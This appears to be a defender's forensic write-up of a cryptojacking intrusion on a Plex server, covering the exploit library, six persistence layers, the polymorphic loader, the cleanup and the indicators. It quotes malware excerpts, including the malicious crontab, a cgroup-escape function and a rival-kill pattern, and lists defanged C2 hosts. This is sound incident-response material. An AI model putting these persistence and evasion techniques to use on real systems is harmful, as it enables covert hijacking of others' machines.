<p>At <strong>21:50:05</strong> a file called <code>zz55802.so</code> appeared in the Codecs directory, next to fourteen real codec libraries that were all dated July 15. It weighed 1,036,800 bytes, about the same as its neighbors. Only 155 bytes of it were code. The rest was padding, so the file wouldn't stand out by size.</p>

<p>The code is a single constructor that runs the moment the library loads. It decodes a 1,976-byte shell script and pipes it to <code>/bin/sh</code>. Because the file lives in Plex's writable data directory and not in the installed package, <code>dpkg -V plexmediaserver</code> reported the installation as clean throughout the intrusion. The backdoor sat entirely outside what the package manager checks.</p>

<p>Investigators later recovered the environment of the first malicious process and found its working directory still pointing inside a live Plex transcode session:</p>

<pre>HOME=/tmp
PWD=/tmp/plex-transcoder/Transcode/Sessions/plex-transcode-&lt;redacted&gt;
<mark>BOAT_LOCK_FD=200</mark></pre>

<p>That ties the first execution directly to the exploit path, independent of any file timestamp.</p>

<h2>II. The Crew Moves In</h2>
<h3>Fifty-six seconds to persistence</h3>

<p>The dropper wasted no time. It killed a dozen known rival miners by name (<code>xmrig</code>, <code>kinsing</code>, <code>kdevtmpfsi</code>, <code>pwnrig</code>, plus a few with names like <code>mylovelyminer</code>). Then it pulled down its loader from a server at <code>176.123.7[.]7</code>, launched it, and sent a "landing" beacon home. If <code>wget</code> and <code>curl</code> weren't available, it fell back to opening a raw TCP socket from bash.</p>

<p>The loader is the core of the operation: a statically linked, UPX-packed ELF with its section-header table removed to frustrate analysis. It disguises itself as <code>[kthreadd]</code>, the parent of every real kernel thread. It names itself <code>boatnet-unit-v2</code> and its shell hooks <code># boat-rc</code>.</p>

<p>Within one second it had rewritten the <code>plex</code> user's crontab. Fifty-six seconds after the exploit landed, cron ran the loader for the first time. Before anyone noticed, cron had run it <strong>304 times</strong>.</p>

<ol class="timeline">
  <li><time>Oct 27 · 21:50:05</time>Exploit library lands in the Plex Codecs folder and runs.</li>
  <li><time>21:50:16</time>Crontab replaced; shell-startup hooks written; first polymorphic copies staged in <code>/dev/shm</code>, <code>/var/tmp</code> and <code>/tmp</code>.</li>
  <li><time>21:51:01</time>First cron run of the loader.</li>
  <li><time>22:03 – 22:20</time>Loader tries to fetch the miner, logs <code>fetch_all_fail</code>, and keeps retrying.</li>
  <li><time>22:23:30</time><strong>Mining begins.</strong> 8 threads, about 1,200 hashes per second, to MoneroOcean over TLS.</li>
  <li><time>Oct 28 · 01:49 – 08:19</time>About 116 mutated loader copies written across three temp filesystems.</li>
  <li><time>08:19</time>A file named <code>.kpx</code> appears. It is on the crew's own list of rivals to destroy.</li>
  <li><time>10:30</time>A new generation arrives, disguised under Plex's own binary names.</li>
  <li><time>~11:30</time>Owner spots <code>ksoftirqd/0</code> at 398% CPU while troubleshooting the monitor.</li>
  <li><time>12:37</time>After three cleanup rounds the host verifies clean. Load average: 0.39.</li>
</ol>

<h2>III. Six Layers Deep</h2>
<h3>Built to survive a reboot, a kill, and an upgrade</h3>

<p>Most cryptojackers are disposable. Kill the process, delete the binary, and they're gone. Boatnet was built on the assumption that someone would try exactly that.</p>

<p><strong>Layer one: the crontab.</strong> Six entries. Two loader paths run every three minutes, a watchdog runs every minute, and three staggered <code>@reboot</code> lines run on startup. The watchdog <em>rewrites the crontab every 60 seconds</em>, so deleting the entries does nothing while it's alive.</p>

<pre><span class="c"># the plex crontab, as found</span>
*/3 * * * * /tmp/.cache/.cpuhp690 &gt;/dev/null 2&gt;&amp;1
@reboot sleep 15; /tmp/.cache/.cpuhp690 &gt;/dev/null 2&gt;&amp;1
*/3 * * * * /var/lib/plexmediaserver/.cache/.cpuhp690 &gt;/dev/null 2&gt;&amp;1
@reboot sleep 15; /var/lib/plexmediaserver/.cache/.cpuhp690 &gt;/dev/null 2&gt;&amp;1
*  * * * * /var/lib/plexmediaserver/CrashUploader …/PlexScriptHost app-plex
@reboot sleep 8;  /var/lib/plexmediaserver/CrashUploader …/PlexScriptHost app-plex</pre>

<p><strong>Layer two: a heartbeat watchdog.</strong> A small shell loop checks the loader's heartbeat file every 45 seconds. If the heartbeat is more than three minutes old, it kills the stale process and starts a new one.</p>

<p><strong>Layer three: the exploit itself.</strong> <code>zz55802.so</code> stayed in the Codecs folder, and Plex loads it on every start. When the owner upgraded Plex to a patched build partway through the cleanup, the malicious library <em>was still there</em>. The patched binary would have loaded it on the next restart.</p>

<p><strong>Layer four: a hijacked plugin.</strong> The crew replaced the helper binary inside <code>PlexScriptHost.bundle</code>, a legacy plugin directory that the Plex package doesn't own. Reinstalling or upgrading Plex never touches it. Nearby leftovers like <code>PBS Kids.bundle</code> and <code>CouchPotato.bundle</code> made it look old and legitimate.</p>

<p><strong>Layer five: shell startup files.</strong> The dropper had set <code>HOME=/tmp</code>, so the crew wrote identical 87-byte <code>.bashrc</code>, <code>.profile</code> and <code>.bash_profile</code> files there. Any shell inheriting that environment would relaunch the loader.</p>

<p><strong>Layer six: systemd user units.</strong> A <code>cpuhp690.service</code> with <code>Restart=always</code> was staged in two places. It was inert, because the <code>plex</code> user has no lingering session to start it, but it was ready if that ever changed.</p>

<blockquote class="pull">A reboot would not have fixed this machine. It would have reinstalled the infection within seconds.<cite>Forensic finding, §7</cite></blockquote>

<h2>IV. A Shape-Shifter</h2>
<h3>Every download, a new fingerprint</h3>

<p>Each time the loader downloaded itself again, it came back slightly different. Investigators cataloged six variants between 473,610 and 473,826 bytes. Each differed by only a few dozen bytes, and each had a completely different SHA-256 hash.</p>

<p>That was enough to defeat the response three times. A first hash sweep skipped <code>/dev/shm</code>. A second used a hash list that missed one variant. A third, with every known hash, still reported the system <strong>clean while 116 copies remained on disk</strong>. Only a pattern search for <code>.b&lt;PID&gt;</code> and <code>.dl&lt;PID&gt;</code> filenames in the temp directories found them all.</p>

<p>The disguises were layered too. Loader threads showed up as <code>[kthreadd]</code>. The miner called itself <code>ksoftirqd/0</code> and overwrote its command line with 42 newline characters. A later generation took the names of Plex's own helpers: <code>CrashUploader</code>, <code>PlexScriptHost</code>, <code>PlexTunerService</code>. A cgroup escape function moved the processes out of Plex's service cgroup, so <code>systemctl stop</code> wouldn't reach them:</p>

<pre>escape() {
  echo $$ &gt; /sys/fs/cgroup/cgroup.procs 2&gt;/dev/null || true
  echo $$ &gt; /sys/fs/cgroup/init.scope/cgroup.procs 2&gt;/dev/null || true
  for d in /sys/fs/cgroup/*/cgroup.procs; do echo $$ &gt; "$d" 2&gt;/dev/null; done
}</pre>

<h2>V. The Turf War</h2>
<h3>"Keep ksoftirqd (ours)"</h3>

<p>The most revealing part of boatnet isn't aimed at the defender. It's aimed at other criminals.</p>

<p>The watchdog script, named <code>CrashUploader</code> to look like Plex's crash reporter, is a 3,573-byte shell program that runs every 0.2 seconds. Its header calls it the <strong>"Plex exclusive occupant."</strong> Most of its code exists to make sure no other crew can share the box.</p>

<pre>rival() { case "$1" in
  *18899*|*plex_deploy*|*pd.sh*|*pd2.sh*|*pd3.sh*) return 0 ;;
  *130.94.112*|*89.125.187*|*PLEX_FORCE_RESTART*|*PLEX_PROXY_ONLY*) return 0 ;;
  *systemctl*restart*plex*|*killall*Plex*|*pkill*Plex*) return 0 ;;
esac; return 1 }</pre>

<p>It kills any process matching a rival's tooling. It sabotages a rival's drop paths: as an unprivileged user it replaces them with symlinks to <code>/dev/null</code>, and as root it makes them immutable with <code>chattr +i</code>. When running as root it also adds firewall rules blocking a rival's network range and port 18899. It even blocks commands that would restart Plex, because a restart could hand the box to whoever got their payload in first.</p>

<p>At the same time, a whitelist function called <code>ours()</code> protects Plex Media Server, the Plex Transcoder, ffmpeg and EasyAudioEncoder. The crew wanted the media server <em>healthy</em>. A working Plex keeps the owner from looking closely, and Plex is also the crew's way back in.</p>

<blockquote class="pull">"Plex uid only. Exact comm, never pkill -f. Keep ksoftirqd (ours)."<cite>Comment in the boatnet fallback dropper</cite></blockquote>

<p>The rivalry wasn't hypothetical. At 08:19 on October 28, a 473,676-byte file named <code>.kpx</code> showed up on the host. The name is on boatnet's own kill list. At least two separate crews exploited the same open Plex port that night. What the second crew did, and when it arrived, was never determined. It remains the biggest open question in the case.</p>

<h2>VI. The Take</h2>
<h3>A few cents of Monero</h3>

<p>The miner is a rebranded build of XMRig 6.26.0, from the MoneroOcean algorithm-switching fork, renamed <code>kswap</code>. It ran eight threads on a four-core Ryzen 3 5300U, held a 2.3 GB RandomX dataset in memory, and submitted shares over TLS to MoneroOcean pools in the US, Germany, the Gulf and Singapore. Its developer donation was set to zero.</p>

<p>Over about 13 hours of mining, at roughly 1,200 hashes per second, the expected payout is on the order of <strong>0.0001 to 0.0002 XMR, a few US cents</strong>, paid to wallet <code>851PGy…Yq8b</code>.</p>

<p>That number explains the business model. One home server is worth almost nothing. Thousands of them, compromised automatically during the window between a KEV listing and a patch, add up. So does what the crew got along the way.</p>

<aside class="box">
  <h4>What the attackers actually held</h4>
  <ul>
    <li><strong>The Plex owner's admin token</strong> (<code>PlexOnlineToken</code>), stolen as part of the exploit itself. Removing the malware does not revoke it.</li>
    <li><strong>Every secret readable by uid 997.</strong> On this host, Prowlarr, Radarr, Sonarr and SABnzbd all ran as the same user as Plex, and three of their config files were world-readable.</li>
    <li><strong>A foothold good for more than mining.</strong> The same access could have been used for proxyware, ransomware staging or account takeover.</li>
  </ul>
</aside>

<p>The owner was lucky that no root escalation or data exfiltration was found. But no packet capture covers the dwell period. At the moment of capture, three command-and-control channels that weren't in the loader's visible strings were open and had data waiting to send.</p>

<h2>VII. The Cleanup</h2>
<h3>Three rounds, five mistakes, one lesson</h3>

<p>The response got the most important things right. It collected evidence before killing anything: 426 files, including 13 process images recovered from <code>/proc/PID/exe</code> (three of them for binaries already deleted from disk) and a live socket table. It also stopped cron <em>before</em> killing processes, which is the only order that works against a watchdog that rewrites the crontab every minute.</p>

<p>It also made mistakes, and the forensic report documents them on purpose:</p>

<div class="tablewrap"><table>
<tr><th>#</th><th>What went wrong</th><th>Consequence</th></tr>
<tr><td>1</td><td>A legitimate remote Plex viewer's IP was blocked as "C2"</td><td>The malware had only inherited that viewer's socket. The block was reversed.</td></tr>
<tr><td>2</td><td>Three hash sweeps reported "clean"</td><td>116 polymorphic copies were still on disk.</td></tr>
<tr><td>3</td><td>Every uid-997 process was killed with <code>kill -9</code></td><td>Took down the *arr stack and two Docker containers along with the malware.</td></tr>
<tr><td>4</td><td>A Mesa VA-API symlink was misread as a truncated ELF and deleted</td><td>Restored once noticed.</td></tr>
<tr><td>5</td><td>Evidence samples were grabbed by file size</td><td>Some harmless JPEGs ended up in the malware bin.</td></tr>
</table></div>

<p>The lesson is the one behind the third "clean" verdict. <strong>Against polymorphic malware, hashes give you a lower bound, not proof of absence.</strong> The approach that worked turned the attacker's own trick around. Once cleanup was done, every remaining <code>plex</code> process had to sit inside a legitimate <code>system.slice</code> unit. Anything that had escaped its cgroup stood out.</p>

<h2>VIII. What Should Have Caught It</h2>
<h3>Fourteen hours of a CPU at full load, and silence</h3>

<p>Load average sat around 5 on a four-core machine for most of a night and a morning, and nothing raised an alert. These checks would each have caught boatnet early:</p>

<aside class="box">
  <h4>Detections that would have worked</h4>
  <ul>
    <li>Any <strong>non-root process named like a kernel thread</strong> (<code>kthreadd</code>, <code>ksoftirqd</code>, <code>kworker</code>, <code>cpuhp</code>).</li>
    <li>Any process whose <code>/proc/PID/exe</code> resolves into <code>/tmp</code>, <code>/var/tmp</code> or <code>/dev/shm</code>.</li>
    <li>Any <code>.so</code> in the Plex Codecs folder not matching <code>lib*_{decoder,encoder}.so</code>.</li>
    <li>A <code>plex</code> crontab of <em>any</em> size. The normal state is none.</li>
    <li>Sustained high CPU from a service account.</li>
    <li>The strings <code>boatnet</code>, <code>boat-rc</code>, <code>BOAT_LOCK_FD</code>, <code>Plex exclusive occupant</code>, <code>app-plex</code>.</li>
  </ul>
</aside>

<aside class="box">
  <h4>If you run Plex</h4>
  <ol>
    <li><strong>Patch to 1.43.3.10861 or later</strong> and turn on automatic updates.</li>
    <li><strong>Don't expose port 32400 to the internet.</strong> Use Plex Relay or keep it LAN-only.</li>
    <li><strong>If you were exposed on a vulnerable build, assume your token is gone:</strong> sign out all devices on plex.tv, change your password, and enable 2FA.</li>
    <li>Rotate API keys for every service that shares Plex's user account, and give each service its own uid.</li>
    <li>Mount <code>/tmp</code>, <code>/var/tmp</code> and <code>/dev/shm</code> <code>noexec</code>.</li>
    <li>Remove legacy plugin bundles you don't use. That writable directory is where this crew hid.</li>
  </ol>
</aside>

<h2>Indicators</h2>
<h3>For defenders</h3>

<p>The full IOC set, hashes and code excerpts are in the <a href="report.html">technical report</a>. The network indicators are defanged below.</p>

<div class="tablewrap"><table>
<tr><th>Indicator</th><th>Role</th></tr>
<tr><td><code>176.123.7[.]7</code> :80/:443</td><td>Primary C2 and payload host (<code>/bins/1</code>, <code>/A-plex</code>, <code>/_land/p</code>, <code>/ks/ksoftirqd.vlog</code>)</td></tr>
<tr><td><code>80.87.206[.]86</code> :80/:18081</td><td>Secondary dropper host</td></tr>
<tr><td><code>85.137.54[.]178</code>:18082</td><td>Live loader C2 channel</td></tr>
<tr><td><code>91.92.40[.]202</code>:43365</td><td>Live PlexScriptHost C2 channel</td></tr>
<tr><td><code>72.14.179[.]64</code>:443</td><td>Shared loader/miner check-in channel</td></tr>
<tr><td><code>*.moneroocean[.]stream</code>:443</td><td>Mining pools (us / de / gulf / sg)</td></tr>
<tr><td><code>476af0a0…45d4</code></td><td>SHA-256, <code>zz55802.so</code> exploit library</td></tr>
<tr><td><code>1a831ecb…9792</code></td><td>SHA-256, <code>ksoftirqd</code> miner (XMRig "kswap 6.26.0")</td></tr>
</table></div>

<p style="font-size:16px;color:var(--ink-3)">Monero wallet: <code>851PGyBc7mdh4L72Viz5f9QggJuAzFTP9JXdvngQJFNh5nwRb8dpNjgWCDDC5T7JJ7HcKoAsRG1JWjkq5HqvcEBYHi1Yq8b</code></p>

<hr class="end">

<p>Boatnet's authors put real engineering into keeping a few cents of Monero flowing: six persistence layers, a shape-shifting loader, a cgroup escape, and a turf-war script that runs five times a second. The defensive side of this story is much simpler. The server was found because someone wanted to use a monitor and looked at <code>ps</code>.</p>

<p>The patch had been available for weeks, and the CISA warning had been public for six days.</p>

<p style="margin-top:36px"><a class="cta" href="report.html">Read the full technical report →</a></p>

</article>

<footer>
  <p>Based on incident report IR-2026-1028, an independent re-analysis of a live-collected evidence set (426 files, 58 MB, collected before containment). Victim hostname, internal addressing, remote-client IP, session and machine identifiers have been removed. Attacker infrastructure, hashes and wallet are kept for defensive use. Network indicators are defanged in this article. Conclusions marked "inferred" in the technical report are reasoned, not observed.</p>
</footer>

</body>
</html>
</file>


